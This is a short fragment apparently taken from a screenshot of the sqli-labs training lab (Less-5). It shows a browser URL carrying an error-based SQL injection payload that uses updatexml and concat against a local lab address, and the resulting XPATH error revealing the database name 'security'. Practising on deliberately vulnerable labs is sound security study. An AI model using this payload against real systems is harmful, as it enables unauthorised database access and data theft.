 Less-5 Double Query- Single Quo
192.168.75.140/sqli-labs/Less-5/?id=1' and 1=(updatexml(1,concat(0x3a,(database())),1))%23
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: ':security'
SQLI DUMB SERIES-5